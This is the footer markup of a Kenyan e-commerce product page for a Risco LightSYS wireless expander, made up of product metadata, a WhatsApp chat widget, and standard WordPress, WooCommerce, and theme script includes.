		<script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://www.gemani.co.ke"}},{"@type":"ListItem","position":2,"item":{"name":"Alarm Systems","@id":"https://www.gemani.co.ke/product-category/alarms/"}},{"@type":"ListItem","position":3,"item":{"name":"Risco Alarms","@id":"https://www.gemani.co.ke/product-category/alarms/risco-alarms/"}},{"@type":"ListItem","position":4,"item":{"name":"LIGHTSYS WIRELESS EXPANDER","@id":"https://www.gemani.co.ke/product/lightsys-wireless-expander/"}}]},{"@context":"https://schema.org/","@type":"Product","@id":"https://www.gemani.co.ke/product/lightsys-wireless-expander/#product","name":"LIGHTSYS WIRELESS EXPANDER","url":"https://www.gemani.co.ke/product/lightsys-wireless-expander/","description":"","image":"https://www.gemani.co.ke/wp-content/uploads/2022/11/Lightsys-wireless-expander.jpg","sku":11321,"offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"7000.00","priceCurrency":"KES","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"},{"@type":"UnitPriceSpecification","price":"7500.00","priceCurrency":"KES","valueAddedTaxIncluded":false,"validThrough":"2027-12-31","priceType":"https://schema.org/ListPrice"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://www.gemani.co.ke/product/lightsys-wireless-expander/","seller":{"@type":"Organization","name":"Gemani Supplies","url":"https://www.gemani.co.ke"}}],"brand":{"@type":"Brand","name":"RISCO"}}]}</script>
<div class="joinchat joinchat--right" data-settings='{"telephone":"254721620637","mobile_only":false,"button_delay":3,"whatsapp_web":false,"qr":false,"message_views":2,"message_delay":10,"message_badge":false,"message_send":"Hi *Gemani Supplies*! I need more info about LIGHTSYS WIRELESS EXPANDER https://www.gemani.co.ke/product/lightsys-wireless-expander/","message_hash":"d9a13fe0"}' hidden aria-hidden="false">
	<div class="joinchat__button" role="button" tabindex="0" aria-label="Open chat">
							</div>
					<div class="joinchat__chatbox" role="dialog" aria-labelledby="joinchat__label" aria-modal="true">
			<div class="joinchat__header">
				<div id="joinchat__label">
											<span>Welcome to Gemani Supplies</span>
									</div>
				<div class="joinchat__close" role="button" tabindex="0" aria-label="Close"></div>
			</div>
			<div class="joinchat__scroll">
				<div class="joinchat__content">
					<div class="joinchat__chat"><div class="joinchat__bubble">Hello 👋<br>Can we help you?</div></div>
					<div class="joinchat__open" role="button" tabindex="0">
													<div class="joinchat__open__text">Open chat</div>
												<svg class="joinchat__open__icon" width="60" height="60" viewbox="0 0 400 400">
							<path class="joinchat__pa" d="M168.83 200.504H79.218L33.04 44.284a1 1 0 0 1 1.386-1.188L365.083 199.04a1 1 0 0 1 .003 1.808L34.432 357.903a1 1 0 0 1-1.388-1.187l29.42-99.427"/>
							<path class="joinchat__pb" d="M318.087 318.087c-52.982 52.982-132.708 62.922-195.725 29.82l-80.449 10.18 10.358-80.112C18.956 214.905 28.836 134.99 81.913 81.913c65.218-65.217 170.956-65.217 236.174 0 42.661 42.661 57.416 102.661 44.265 157.316"/>
						</svg>
					</div>
				</div>
			</div>
		</div>
	</div>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.gemani.co.ke/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='joinchat-css' href='https://www.gemani.co.ke/wp-content/plugins/creame-whatsapp-me/public/css/joinchat.min.css?ver=6.0.8' type='text/css' media='all' />
<style id='joinchat-inline-css' type='text/css'>
.joinchat{--ch:142;--cs:70%;--cl:49%;--bw:1}
/*# sourceURL=joinchat-inline-css */
</style>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_67627eadd74e335c2146c1d809a808c4","fragment_name":"wc_fragments_67627eadd74e335c2146c1d809a808c4","request_timeout":"5000"};
//# sourceURL=wd-update-cart-fragments-fix-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=6.5.4" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.gemani.co.ke\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=6.0.8" id="joinchat-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.gemani.co.ke/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LeaLrAiAAAAAHQMfFwylG1zXGdY1Z54F-eb54_i&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LeaLrAiAAAAAHQMfFwylG1zXGdY1Z54F-eb54_i",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/libs/pjax.min.js?ver=6.5.4" id="wd-pjax-library-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_8f2a2a46578d717d710a79bdff11d740","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https://www.gemani.co.ke/cart/","ajaxurl":"https://www.gemani.co.ke/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"1","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","product_gallery":{"thumbs_slider":{"items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","product_slider_dots":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"2","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    \u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header \u003C%wrapperClasses%\u003E\"\u003E\n        \u003Cdiv class=\"\u003C%cloneClass%\u003E\"\u003E\n            \u003Cdiv class=\"container\"\u003E\n                \u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n                    \u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n                        \u003C%.site-logo%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n                        \u003C%.wd-header-main-nav%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n                        \u003C%.wd-header-my-account%\u003E\n                        \u003C%.wd-header-search:not(.wd-header-search-mobile)%\u003E\n\t\t\t\t\t\t\u003C%.wd-header-wishlist%\u003E\n                        \u003C%.wd-header-compare%\u003E\n                        \u003C%.wd-header-cart%\u003E\n                        \u003C%.wd-header-fs-nav%\u003E\n                    \u003C/div\u003E\n                    \u003C%.whb-mobile-left%\u003E\n                    \u003C%.whb-mobile-center%\u003E\n                    \u003C%.whb-mobile-right%\u003E\n                \u003C/div\u003E\n            \u003C/div\u003E\n        \u003C/div\u003E\n    \u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://www.gemani.co.ke/","shop_url":"https://www.gemani.co.ke/shop/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_67627eadd74e335c2146c1d809a808c4","fragment_name":"wc_fragments_67627eadd74e335c2146c1d809a808c4","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Share\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Zoom in/out\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","combined_css":"no","cookie_secure_param":"1","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"yes","ajax_fullscreen_content":"yes","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a"};
var woodmart_page_css = {"wd-widget-recent-post-comments-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/widget-recent-post-comments.min.css","wd-widget-wd-recent-posts-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/widget-wd-recent-posts.min.css","wd-widget-nav-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/widget-nav.min.css","wd-widget-wd-layered-nav-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-widget-wd-layered-nav.min.css","wd-widget-layered-nav-stock-status-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-widget-layered-nav-stock-status.min.css","wd-widget-product-list-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-widget-product-list.min.css","wd-widget-slider-price-filter-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-widget-slider-price-filter.min.css","wd-wp-gutenberg-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/wp-gutenberg.min.css","wd-wpcf7-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/int-wpcf7.min.css","wd-base-deprecated-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/base-deprecated.min.css","wd-elementor-base-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/int-elem-base.min.css","wd-woocommerce-base-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woocommerce-base.min.css","wd-mod-star-rating-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/mod-star-rating.min.css","wd-woo-el-track-order-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-el-track-order.min.css","wd-woo-gutenberg-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-gutenberg.min.css","wd-woo-mod-quantity-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-mod-shop-attributes.min.css","wd-header-base-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/header-base.min.css","wd-mod-tools-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/mod-tools.min.css","wd-header-elements-base-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/header-el-base.min.css","wd-social-icons-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/el-social-icons.min.css","wd-header-my-account-dropdown-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/header-el-my-account-dropdown.min.css","wd-woo-mod-login-form-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-mod-login-form.min.css","wd-header-my-account-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/header-el-my-account.min.css","wd-header-search-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/header-el-search.min.css","wd-header-cart-side-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/header-el-cart-side.min.css","wd-header-cart-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/header-el-cart.min.css","wd-widget-shopping-cart-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-widget-shopping-cart.min.css","wd-mod-nav-menu-label-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/mod-nav-menu-label.min.css","wd-page-title-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/page-title.min.css","wd-woo-single-prod-predefined-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-single-prod-predefined.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-el-gallery-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-single-prod-el-gallery.min.css","wd-woo-single-prod-el-gallery-opt-thumb-left-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-single-prod-el-gallery-opt-thumb-left.min.css","wd-owl-carousel-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/lib-owl-carousel.min.css","wd-woo-mod-product-labels-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-mod-product-labels.min.css","wd-woo-mod-product-labels-rect-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-mod-product-labels-rect.min.css","wd-photoswipe-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/lib-photoswipe.min.css","wd-woo-single-prod-el-navigation-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-single-prod-el-navigation.min.css","wd-add-to-cart-popup-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-opt-add-to-cart-popup.min.css","wd-mfp-popup-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/lib-magnific-popup.min.css","wd-tabs-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/el-tabs.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/el-accordion.min.css","wd-woo-single-prod-el-reviews-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-single-prod-el-reviews.min.css","wd-mod-comments-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/mod-comments.min.css","wd-product-loop-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-product-loop.min.css","wd-product-loop-base-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-product-loop-base.min.css","wd-woo-mod-add-btn-replace-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-mod-add-btn-replace.min.css","wd-woo-mod-product-swatches-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-mod-product-swatches.min.css","wd-mod-more-description-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/mod-more-description.min.css","wd-woo-opt-title-limit-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-opt-title-limit.min.css","wd-widget-collapse-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/opt-widget-collapse.min.css","wd-footer-base-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/footer-base.min.css","wd-info-box-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/el-info-box.min.css","wd-image-gallery-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/el-gallery.min.css","wd-text-block-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/el-text-block.min.css","wd-scroll-top-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/opt-scrolltotop.min.css","wd-wd-search-results-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/wd-search-results.min.css","wd-wd-search-form-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/wd-search-form.min.css","wd-header-search-fullscreen-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/header-el-search-fullscreen-general.min.css","wd-header-search-fullscreen-1-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/header-el-search-fullscreen-1.min.css","wd-bottom-toolbar-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/opt-bottom-toolbar.min.css"};
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/global/helpers.min.js?ver=6.5.4" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=6.5.4" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/global/scrollBar.min.js?ver=6.5.4" id="wd-scrollbar-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/wc/ajaxFilters.min.js?ver=6.5.4" id="wd-ajax-filters-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/wc/sortByWidget.min.js?ver=6.5.4" id="wd-sort-by-widget-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/wc/shopPageInit.min.js?ver=6.5.4" id="wd-shop-page-init-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/global/clickOnScrollButton.min.js?ver=6.5.4" id="wd-click-on-scroll-btn-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/global/backHistory.min.js?ver=6.5.4" id="wd-back-history-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/header/headerBuilder.min.js?ver=6.5.4" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/wc/loginDropdown.min.js?ver=6.5.4" id="wd-login-dropdown-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/wc/wishlist.min.js?ver=6.5.4" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/wc/miniCartQuantity.min.js?ver=6.5.4" id="wd-mini-cart-quantity-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=6.5.4" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=6.5.4" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/menu/menuOffsets.min.js?ver=6.5.4" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/menu/menuSetUp.min.js?ver=6.5.4" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.0" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.0" id="elementor-frontend-modules-js"></script>
